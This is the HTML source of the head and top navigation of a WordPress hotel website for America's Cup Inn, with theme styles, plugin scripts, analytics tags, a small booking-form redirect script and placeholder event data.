var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://americascupinn.com/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='mphbs-styles-css' href='https://americascupinn.com/wp-content/plugins/mphb-styles/assets/css/style.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://americascupinn.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://americascupinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://americascupinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://americascupinn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='animate-css-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/css/animate.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='milenia-js-composer-front-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/css/milenia-js-composer-front.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='milenia_form_styler-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality//assets/vendors/jQueryFormStyler/jquery.formstyler.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='milenia-theme-functionality-css-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality//assets/css/milenia-theme-functionality-core.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://americascupinn.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://americascupinn.com/wp-content/themes/milenia/assets/css/bootstrap.min.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/fontawesome.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://americascupinn.com/wp-content/themes/milenia/assets/css/linearicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='milenia-style-css' href='https://americascupinn.com/wp-content/themes/milenia/style.css?ver=6.8.3' media='all' />
<style id='milenia-style-inline-css'>

			body,blockquote:not(.milenia-blockquote--unstyled) cite,.milenia-font--like-body, .milenia-btn, .milenia-entity .button,.milenia-entity-label {
				font-family: "Open Sans", "sans-serif";
			}
		
			body {
				font-family: "Open Sans", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 16px;
				line-height: 26px;
			}
		
			h1 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 52px;
				line-height: 62px;
			}
		
			h2 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 48px;
				line-height: 58px;
			}
		
			h3 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 36px;
				line-height: 43px;
			}
		
			h4 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 30px;
				line-height: 36px;
			}
		
			h5 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 24px;
				line-height: 29px;
			}
		
			h6 {
				font-family: "Playfair Display", "sans-serif";
				font-weight: 400;
				font-style: normal;
				font-size: 18px;
				line-height: 22px;
			}
		
			dl dt,.comment .fn,.milenia-widget .recentcomments > a,.milenia-fullscreen-message,.milenia-booking-form-wrapper--v2 .form-col--arrival-date .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--departure-date .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--rooms .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--adults .milenia-custom-select .milenia-selected-option, .milenia-booking-form-wrapper--v2 .form-col--children .milenia-custom-select .milenia-selected-option,.milenia-booking-form-wrapper--v2 .form-col--title,.milenia-singlefield-form-titled-wrapper .milenia-singlefield-form-title,.milenia-booking-form-wrapper--v2 .milenia-field-datepicker,.milenia-booking-form-wrapper--v1 .milenia-field-datepicker .milenia-field-datepicker-month-year,.milenia-estimate-mark-text,.milenia-tabbed-carousel-thumb-caption,.milenia-entities--style-19 .milenia-entity-date-month-year,.milenia-entities--style-19 .mphb-price,.milenia-info-box-title,.milenia-panels-title > button,.milenia-font--first-accented, .milenia-dropcap > *:first-child:first-letter, .milenia-tabs:not(.milenia-tabs--unstyled) .milenia-tabs-nav, .milenia-tabs:not(.milenia-tabs--unstyled) .milenia-tabs-nav a,.milenia-widget .milenia-events .milenia-event-date,.milenia-entity-content .woocommerce-MyAccount-navigation {
				font-family: "Playfair Display", "sans-serif";
			}
		
			.milenia-font--second-accented,.milenia-widget .milenia-events .milenia-event-date-date,.milenia-entities--style-10 .mphb-price,.milenia-entities--style-11 .mphb-price,.milenia-entities--style-12 .mphb-price,.milenia-entities--style-13 .mphb-price,.milenia-entities--style-14 .mphb-price,.milenia-entities--style-15 .mphb-price,.milenia-entities--style-16 .mphb-price,.mphb-room-rates-list .mphb-price,.milenia-entity-single.milenia-entity--room .mphb-price,.milenia-entity-price,blockquote:not(.milenia-blockquote--unstyled),.milenia-pricing-table-price,.milenia-pricing-table-price:not(:last-child),.milenia-entities--style-19 .milenia-entity-date-date,.milenia-entity-link-element,.milenia-entity.format-link .milenia-entity-body > p:only-child > a:only-child,.milenia-testimonial blockquote,.milenia-estimate-mark,.milenia-booking-form-wrapper--v1 .milenia-field-datepicker-day,.milenia-booking-form-wrapper--light.milenia-booking-form-wrapper--v4 .form-col--title,.milenia-field-counter-value,.milenia-countdown .countdown-amount,.milenia-weather-indicator--style-2,.milenia-404-title,.milenia-widget .milenia-weather-indicator--style-3 {
				font-family: "Old Standard TT", "sans-serif";
			}
		
.milenia-breadcrumb {
					color: #a5a5a5;
					padding-top: 16px;
					padding-right: 15px;
					padding-bottom: 16px;
					padding-left: 15px;
				}.milenia-breadcrumb .milenia-page-title {
					color: #1c1c1c;
					margin-bottom: 20px;
				}.milenia-breadcrumb a {
					color: #ffffff !important;
					background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ffffff), to(#ffffff)) !important;
	                background-image: linear-gradient(to bottom, #ffffff 100%, #ffffff 100%) !important;
				}
#milenia-footer-section-2.milenia-footer-row.milenia-footer-row--widget-border .milenia-widget::after {
						border-color: #2e2e2e;
					}#milenia-footer-section-2 .milenia-footer-row--inner {
					border-color: #2e2e2e;
				}#milenia-footer-section-3.milenia-footer-row.milenia-footer-row--widget-border .milenia-widget::after {
						border-color: #2e2e2e;
					}#milenia-footer-section-3 .milenia-footer-row--inner {
					border-color: #2e2e2e;
				}
</style>
<link rel='stylesheet' id='milenia-child-style-css' href='https://americascupinn.com/wp-content/themes/milenia-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-brands-css' href='https://use.fontawesome.com/releases/v5.8.1/css/brands.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/fancybox/jquery.fancybox.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='arctic-modal-css' href='https://americascupinn.com/wp-content/themes/milenia/assets/vendors/arcticmodal/jquery.arcticmodal-0.3.css?ver=0.0.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/owl-carousel/assets/owl.carousel.min.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='monkeysan-tooltip-css' href='https://americascupinn.com/wp-content/themes/milenia/assets/vendors/monkeysan-tooltip/monkeysan-jquery-tooltip.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='media-element-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/mediaelement/mediaelementplayer.min.css?ver=4.2.7' media='all' />
<link rel='stylesheet' id='milenia-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%2C%7COld+Standard+TT%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<script src="https://americascupinn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://americascupinn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3" id="tp-tools-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3" id="revmin-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/americascupinn.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src="https://americascupinn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://americascupinn.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/vendors/appear.min.js?ver=1.0.3" id="appearjs-js"></script>
<script src="https://americascupinn.com/wp-content/plugins/milenia-theme-functionality//assets/vendors/jQueryFormStyler/jquery.formstyler.min.js?ver=1" id="milenia_form_styler-js"></script>
<script src="https://americascupinn.com/wp-content/themes/milenia/assets/vendors/modernizr.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://americascupinn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americascupinn.com/wp-json/wp/v2/tribe_events/1981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americascupinn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://americascupinn.com/event/praesent-justo-dolor-lobortis/" />
<link rel='shortlink' href='https://americascupinn.com/?p=1981' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americascupinn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericascupinn.com%2Fevent%2Fpraesent-justo-dolor-lobortis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americascupinn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericascupinn.com%2Fevent%2Fpraesent-justo-dolor-lobortis%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><!-- start Simple Custom CSS and JS -->
<script>
// Wait until the form appears before binding the event
function waitForBookingForm(selector, callback, interval = 100, timeout = 5000) {
  const startTime = Date.now();

  const check = () => {
    const form = document.querySelector(selector);
    if (form) {
      callback(form);
    } else if (Date.now() - startTime < timeout) {
      setTimeout(check, interval);
    } else {
      console.warn('⚠ Booking form not found');
    }
  };

  check();
}

function toISO(dateStr) {
  const parts = dateStr.split(' ');
  const day = parts[1];
  const month = parts[2].replace(',', '');
  const year = parts[3];
  const date = new Date(`${month} ${day}, ${year}`);
  return date.toISOString().split('T')[0];
}

// Wait for the booking form and bind submit handler
waitForBookingForm('form[id^="mphb-search-form"], form.mphb_sc_search-form', (bookingForm) => {
  bookingForm.addEventListener('submit', function (e) {
    e.preventDefault();

    const checkinRaw = bookingForm.querySelector('[name="mphb_check_in_date"]').value;
    const checkoutRaw = bookingForm.querySelector('[name="mphb_check_out_date"]').value;
    const adults = bookingForm.querySelector('[name="mphb_adults"]').value || '2';
    const children = bookingForm.querySelector('[name="mphb_children"]').value || '0';

    const checkin = toISO(checkinRaw);
    const checkout = toISO(checkoutRaw);

    const redirectUrl = `/reservations/#checkin=${checkin}&checkout=${checkout}&adults=${adults}&children=${children}`;
    window.location.href = redirectUrl;
  });
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
div#milenia_banner-2 {
    display: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://americascupinn.com"><link rel="alternate" href="https://americascupinn.com/wp-json/tribe/events/v1/events/1981" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Praesent Justo Dolor Lobortis","description":"&lt;p&gt;Aliquam erat volutpat. Duis ac turpis. Donec sit amet eros. Lorem ipsum dolor. Mauris fermentum dictum magna. Sed...&lt;/p&gt;\\n","image":"https://americascupinn.com/wp-content/uploads/2018/10/gallery-image-2.jpg","url":"https://americascupinn.com/event/praesent-justo-dolor-lobortis/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2018-11-16T00:00:00+00:00","endDate":"2018-11-16T23:59:59+00:00","location":{"@type":"Place","name":"New York","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"340 w 50th st","addressLocality":"New York","addressCountry":"United States"},"telephone":"+2138 5468 84","sameAs":"http://example.com"},"organizer":{"@type":"Person","name":"John Doe","description":"","url":"http://example.com","telephone":"+25 587892 348 24","email":"&#106;&#111;&#104;&#110;&#64;&#100;&#111;e&#46;&#99;om","sameAs":"http://example.com"},"offers":{"@type":"Offer","price":"200","priceCurrency":"USD","url":"https://americascupinn.com/event/praesent-justo-dolor-lobortis/","category":"primary","availability":"inStock","validFrom":"2018-10-27T00:00:00+00:00"},"performer":"Organization"}]
</script><meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			img.america_hero {
    width: 30%;
}
.rhode_island {
    text-align: center;
}
div#popmake-5949 {
    top: 270px !important;
}
.rhode_island h4 {
  font-weight:600;
	color:#fff;
}
.rhode_island p {
  color:#fff;
}
div#popmake-5949 {
    border: 8px solid #fff !important;
	background: #000;
	border-radius:23%;
}
.book-now a {
    color: #fff !important;
    font-weight: 600 !important;
}
.book-now a:hover {
    color:#858585 !important;
}
.milenia-footer .milenia-widget {
    text-align: center;
}
.milenia-header-justify img {
    height: 100px;
    width: 100px;
}
.textwidget {
    font-size: 15px;
}
div#text-11 .textwidget {
    text-align: left;
}
i.fab.fa-facebook {
    font-size: 20px;
}
.social-icons {
    display: flex;
    justify-content: center;
}
a.fb-class, a.insta-class {
    padding: 0 10px;
}
footer#milenia-footer {
    background-color: #272727;
}
.img-class img.vc_single_image-img {
    width: 450px;
}
.milenia-content{
  padding-bottom:0px !important;
}

.milenia-entity-content .gform_wrapper form ul li {
	padding-left: 0 !important;
}
.milenia-entity-content .gform_wrapper form ul li:before {
	display: none !important;
}
/*12*/
.post-3455 .milenia-get-excerpt {
    display: none;
}
.h-class{
    display: none;
}
.page-id-6463 .milenia-grid {
    display: none !important;
}
.page-id-6463 .milenia-content.milenia-has-sidebar {
    padding-top: 0px !important;
}





@media (min-width: 992px){
.col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
	
	}
@media (min-width: 768px){
.col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 5 0 100%;
    max-width: 100%;
}
	.page-id-6463 a.milenia-btn--scheme-primary.milenia-btn.milenia-btn--huge {
    display: none !important;
}
}
@media screen and (min-width: 360px) and (max-width: 425px) { 
    /* STYLES HERE */

.milenia-header .milenia-btn--huge {
    padding-top: 20px;
    padding-bottom: 20px;
    /* padding-left: 20px; */
    /* padding-right: 20px; */
    min-width: 15.75rem;
    border-radius: 5px;
    margin-bottom: 15px;
}
	.page-id-6463 a.milenia-btn--scheme-primary.milenia-btn.milenia-btn--huge {
    display: none !important;
}
}
.page-id-867 .form-group {
    display: none;
}
.float_bg2 .acessa_float_left.acessa_float_dates {
    display: flex;
    align-items: center;
}
@media only screen and (min-width: 550px){
  .CloudBedsWidget .float .dates_group {
    display: flex !important;
}
.float_bg2 .acessa_float_dates .form_group, .float_bg2 .acessa_float_dates .input_group {
    display: flex !important;
    align-items: center;
}
}
@media (max-width: 549px){
  .CloudBedsWidget .widgetHotelsForm.float a.submit_link {
    display: block;
   margin: 0 auto -10px !important;
    width: auto !important;
    max-width: 200px !important;
}
  .CloudBedsWidget .float .dates_group {
    display: inline-block;
    padding: 10px;
}
}
.fab {
    font-family: "Font Awesome 5 Brands";
    margin-right: 10px;
}
p.park-head {
    text-align: justify;
    margin-bottom: 0;
}
p.park-cont {
    text-align: justify;
    font-size: 15px;
    font-family: "Open Sans", "sans-serif" !important;
   font-weight:400;
}
.park-main {
    margin-top: -7em;
    margin-bottom: 5em;
}

@media (max-width: 768px){
	.park-main {
    margin-top:auto;
}
}

 .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-onhover.owl-carousel--nav-small.milenia-simple-slideshow-thumbs img {
    width: 100% !important;
    height: 180px !important;
}
@media (max-width: 767px){
  
  .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-onhover.owl-carousel--nav-small.milenia-simple-slideshow-thumbs img {
    width: 100% !important;
    height: 100px !important;
}
}
.milenia-grid {
    padding-bottom: 40px !important;
}
.cen_style_0 h2, .milenia-get-excerpt, .milenia-entity-footer{
	text-align:center;
}
.cen_style_0 .milenia-entity-footer{
	padding-top:20px;
	display: flex;
  gap: 20px;
  justify-content: center;
}
.cen_style_0 h2{
	font-size:52px !important;
}
.cen_style_0 .milenia-get-excerpt, .milenia-entity-footer{
font-size:16px !important;
}
.milenia-entity-content{
	padding-left:0px !important;
	Padding-right:0px !important;
}
@media only screen and (max-width: 1024px) {
	.cen_style_0 h2{
	font-size:36px !important;
}
.milenia-entity-content{
	padding-left:23.52px !important;
	Padding-right:23.52px !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!— Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-43DDWP2GK8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-43DDWP2GK8');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 10871396078 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10871396078"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10871396078');
</script>

</head>

<body class="wp-singular tribe_events-template-default single single-tribe_events postid-1981 wp-theme-milenia wp-child-theme-milenia-child theme-milenia woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live woocommerce milenia-body--scheme-brown milenia-theme wpb-js-composer js-comp-ver-6.6.0 vc_responsive events-single tribe-events-style-full tribe-events-style-theme">

	<!--================ Page Wrapper ================-->
	<div id="milenia-page-wrapper" class="milenia-page-wrapper">

		<!--================ Header ================-->
<header id="milenia-header" class="milenia-header milenia-header--light">
	<!--================ Section ================-->
	<div class="milenia-header-section-lg milenia-header-section--columns-border milenia-header-section--has-navigation milenia-header-section--sticky-xl">
		<!--================ Column ================-->
		<div class="milenia-header-col milenia-header-col-lg-logo milenia-aligner milenia-aligner--valign-middle milenia-header-col--padding-small">
			<div class="milenia-aligner-outer">
				<div class="milenia-aligner-inner">
					<div class="milenia-header-items">
						<div class="milenia-header-justify">
										<a href="https://americascupinn.com/" class="milenia-ln--independent milenia-logo">
				<img src="//americascupinn.com/wp-content/uploads/2018/10/5e4bdf56833054841b69eacc_logotwitter-p-500.jpeg" srcset="//americascupinn.com/wp-content/uploads/2018/10/5e4bdf56833054841b69eacc_logotwitter-p-500.jpeg 2x" alt="America&#039;s Cup Inn">
			</a>
								</div>
					</div>
				</div>
			</div>
		</div>
		<!--================ End of Column ================-->
		<!--================ Column ================-->
		<div class="milenia-header-col milenia-header-col-lg milenia-aligner milenia-header-col--padding-no">
			<div class="milenia-aligner-outer">
				<div class="milenia-aligner-inner">

											<!--================ Section (Top Bar) ================-->
						<div class="milenia-header-section-md milenia-header-section--border milenia-header-section--font-small milenia-header-section--sticky-hidden">

															<!--================ Column (Left) ================-->
									<div class="milenia-header-col milenia-header-col-md-7 milenia-aligner milenia-header-col--content-align-left-md milenia-header-col--padding-small">
										<div class="milenia-aligner-outer">
											<div class="milenia-aligner-inner">
												<div class="milenia-header-items">
																																											<div>
																	<ul class="milenia-list--icon milenia-list--hr">
																																					<li><span class="icon icon-telephone milenia-tc--secondary"></span><a href="tel:800.457.7803|401.846.9200" class="milenia-ln--independent">800.457.7803 | 401.846.9200</a></li>
																		
																																					<li><span class="icon icon-at-sign milenia-tc--secondary"></span><a href="mailto:info@americascupinn.com" class="milenia-ln--independent">info@americascupinn.com</a></li>
																																			</ul>
																</div>
								                            																									</div>
											</div>
										</div>
									</div>
								<!--================ End of Column (Left) ================-->
							
													</div>
						<!--================ End of Section (Top Bar) ================-->
					
					<!--================ Section (Main) ================-->
					<div class="milenia-header-section-xl milenia-header-section--has-navigation">
						<!--================ Column ================-->
						<div class="milenia-header-col milenia-header-col--nav-vertical-sm milenia-header-col-xl-8 milenia-aligner milenia-aligner--valign-middle milenia-header-col--padding-default milenia-header-col--padding-no-y-md milenia-header-col--content-align-left-xl">
							<div class="milenia-aligner-outer">
								<div class="milenia-aligner-inner">
									<div class="milenia-header-items">
										<div>
											<!--================ Navigation ================-->
											<nav class="milenia-navigation-container"><ul id="menu-primary-navigation" class="milenia-navigation milenia-navigation--vertical-sm"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://americascupinn.com" class="milenia-ln--independent">Home</a></li>
<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://americascupinn.com/rooms/" class="milenia-ln--independent">Rooms</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://americascupinn.com/airbnb/" class="milenia-ln--independent">Airbnb</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://americascupinn.com/newport/" class="milenia-ln--independent">Newport</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://americascupinn.com/contact/" class="milenia-ln--independent">Contact</a></li>
</ul></nav>											<!--================ End of Navigation ================-->
										</div>
									</div>
								</div>
							</div>
						</div>
						<!--================ End of Column ================-->

													<!--================ Column ================-->
							<div class="milenia-header-col milenia-header-col-xl-4 milenia-aligner milenia-aligner--valign-middle milenia-header-col--content-align-right-xl milenia-header-col--padding-no-y milenia-header-col--padding-no-right">
								<div class="milenia-aligner-outer">
									<div class="milenia-aligner-inner">
										<div class="milenia-header-items">
																																						<!--================ Search ================-->
															<div>
																<button type="button" data-arctic-modal="#search-modal" class="milenia-icon-btn">
																	<span class="icon icon-magnifier"></span>
																</button>
																<!--================ Search Modal ================-->
																<div class="milenia-d-none">
																	<div id="search-modal" class="milenia-modal milenia-modal--search">
																		<button type="button" class="milenia-icon-btn arcticmodal-close">
																			<span class="icon icon-cross"></span>
																		</button>
																		<h3>Find Everything</h3>
																		<!-- - - - - - - - - - - - - - Searchform - - - - - - - - - - - - - - - - -->
<form role="search" class="milenia-singlefield-form milenia-form--fields-white milenia-searchform" method="get" name="searchform" action="https://americascupinn.com/">
    <input type="search" name="s" placeholder="Search..." value=""/>
    <button type="submit"><span class="icon icon-magnifier"></span></button>
</form>
<!-- - - - - - - - - - - - - - End of Searchform - - - - - - - - - - - - - - - - -->
																	</div>
																</div>
																<!--================ End of Search Modal ================-->
															</div>
